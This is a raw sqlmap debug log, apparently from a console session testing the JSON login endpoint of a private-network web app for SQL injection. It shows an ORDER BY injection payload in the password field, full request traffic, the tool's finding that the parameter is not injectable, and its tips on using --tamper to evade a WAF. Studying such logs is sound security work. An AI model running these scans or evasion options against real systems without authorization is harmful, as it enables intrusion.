 选择管理员: sqlmap.py - 快捷方式
Server: nginx/1.18.0
Date: Wed, 07 Apr 2021 07:42:38 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 67
Connection: close
Vary: Origin
Vary: Origin
Vary: Origin
URI: http://10.60.44.16:5002/vangogh/v4/login
{"payload":"","header":{"msg":"密码长度为6-20位","code":400}}
[15:42:38] [DEBUG] got HTTP error code: 400 ('Bad Request')
[15:42:38] [PAYLOAD] 123456 ORDER BY 1-- XXZm
[15:42:38] [TRAFFIC OUT] HTTP request [#153]:
POST /vangogh/v4/login HTTP/1.1
Host: 10.60.44.16:5002
User-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: application/json, text/plain, */*
Accept-language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-encoding: gzip, deflate
Content-type: application/json;charset=utf-8
Origin: http://10.60.44.16:5002
Referer: http://10.60.44.16:5002/
Content-length: 65
Connection: close
{"username":"admin@qq.com","password":"123456 ORDER BY 1-- XXZm"}
[15:42:38] [TRAFFIC IN] HTTP response [#153] (400 Bad Request):
Server: nginx/1.18.0
Date: Wed, 07 Apr 2021 07:42:38 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 67
Connection: close
Vary: Origin
Vary: Origin
Vary: Origin
URI: http://10.60.44.16:5002/vangogh/v4/login
{"payload":"","header":{"msg":"密码长度为6-20位","code":400}}
[15:42:38] [DEBUG] got HTTP error code: 400 ('Bad Request')
[15:42:38] [DEBUG] skipping test 'Generic UNION query (random number) - 1 to 10 columns' because the level (3) is higher than the provided (1)
[15:42:38] [DEBUG] skipping test 'Generic UNION query (NULL) - 11 to 20 columns' because the level (2) is higher than the provided (1)
[15:42:38] [DEBUG] skipping test 'Generic UNION query (random number) - 11 to 20 columns' because the level (3) is higher than the provided (1)
[15:42:38] [DEBUG] skipping test 'Generic UNION query (NULL) - 21 to 30 columns' because the level (3) is higher than the provided (1)
[15:42:38] [DEBUG] skipping test 'Generic UNION query (random number) - 21 to 30 columns' because the level (4) is higher than the provided (1)
[15:42:38] [DEBUG] skipping test 'Generic UNION query (NULL) - 31 to 40 columns' because the level (4) is higher than the provided (1)
[15:42:38] [DEBUG] skipping test 'Generic UNION query (random number) - 31 to 40 columns' because the level (5) is higher than the provided (1)
[15:42:38] [DEBUG] skipping test 'Generic UNION query (NULL) - 41 to 50 columns' because the level (5) is higher than the provided (1)
[15:42:38] [DEBUG] skipping test 'Generic UNION query (random number) - 41 to 50 columns' because the level (5) is higher than the provided (1)
[15:42:38] [DEBUG] skipping test 'MySQL UNION query (NULL) - 1 to 10 columns' because the level (2) is higher than the provided (1)
[15:42:38] [DEBUG] skipping test 'MySQL UNION query (random number) - 1 to 10 columns' because the level (3) is higher than the provided (1)
[15:42:38] [DEBUG] skipping test 'MySQL UNION query (NULL) - 11 to 20 columns' because the level (2) is higher than the provided (1)
[15:42:38] [DEBUG] skipping test 'MySQL UNION query (random number) - 11 to 20 columns' because the level (3) is higher than the provided (1)
[15:42:38] [DEBUG] skipping test 'MySQL UNION query (NULL) - 21 to 30 columns' because the level (3) is higher than the provided (1)
[15:42:38] [DEBUG] skipping test 'MySQL UNION query (random number) - 21 to 30 columns' because the level (4) is higher than the provided (1)
[15:42:38] [DEBUG] skipping test 'MySQL UNION query (NULL) - 31 to 40 columns' because the level (4) is higher than the provided (1)
[15:42:38] [DEBUG] skipping test 'MySQL UNION query (random number) - 31 to 40 columns' because the level (5) is higher than the provided (1)
[15:42:38] [DEBUG] skipping test 'MySQL UNION query (NULL) - 41 to 50 columns' because the level (5) is higher than the provided (1)
[15:42:38] [DEBUG] skipping test 'MySQL UNION query (random number) - 41 to 50 columns' because the level (5) is higher than the provided (1)
[15:42:38] [WARNING] (custom) POST parameter 'JSON password' does not seem to be injectable
[15:42:38] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to
use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent'
[15:42:38] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 144 times
[15:42:38] [DEBUG] too many 4xx and/or 5xx HTTP error codes could mean that some kind of protection is involved (e.g. WAF)
[*] ending @ 15:42:38 /2021-04-07/
D:\software\sqlmap>sqlmap -r search-test.txt -v 6
英